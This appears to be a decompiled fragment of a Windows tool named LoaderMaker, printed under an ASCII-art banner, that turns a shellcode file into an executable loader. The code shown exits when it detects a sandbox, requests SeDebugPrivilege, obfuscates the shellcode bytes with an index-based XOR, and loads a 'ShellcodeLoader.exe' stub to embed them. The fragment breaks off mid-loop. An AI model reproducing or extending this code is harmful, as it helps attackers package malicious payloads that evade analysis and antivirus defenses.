 printf(" .--. .-.         .-.  .-.                 .-.      .-.                   .-.            \r\n");
printf(": .--': :         : :  : :                 : :      : :                   : :            \r\n");
printf("`. `. : `-.  .--. : :  : :   .--.  .--.  .-' : .--. : :    .--.  .--.  .-' : .--. .--. \r\n");
printf(" _`, :: .. :' '_.': :_ : :_ '  ..'' .; :' .; :' '_.': :__ ' .; :' .; ; ' .; :' '_.': ..'\r\n");
printf("`.__.':_;:_;`.__.'`.__;`.__;`.__.'`.__.'`.__.'`.__.':___.'`.__.'`.__,_;`.__.'`.__.':_;  \r\n");
printf("                                                                                         \r\n");
if ( argc != 3 )
{
  dword_41B870 = 0;
  printf("[*]usage:\r\n");
  printf("[*]LoaderMaker.exe <shellcode.c>  <outfile.exe> \r\n");
  printf("[*]example:\r\n");
  printf("[*]LoaderMaker.exe shellcode.bin loader.exe\r\n");
  return 0;
}
if ( anti_sandbox() == 1 )
  return 0;
get_sedebug(L"SeDebugPrivilege");
v4 = read_file(argv[1]);
v5 = 0;
v27 = v4;
for ( i = v3; v5 < v4; ++v5 )
  *(_BYTE *)(v3 + v5) = (v5 ^ *(_BYTE *)(v3 + v5)) + 1;
v7 = read_file("ShellcodeLoader.exe");
v9 = (char *)v8;
nNumberOfBytesToWrite = v7;
v29 = (char *)v8;
for ( j = 0; ; ++j )
{
  v11 = (unsigned int)&v9[j];
  if ( v9[j] == 65 )
    break;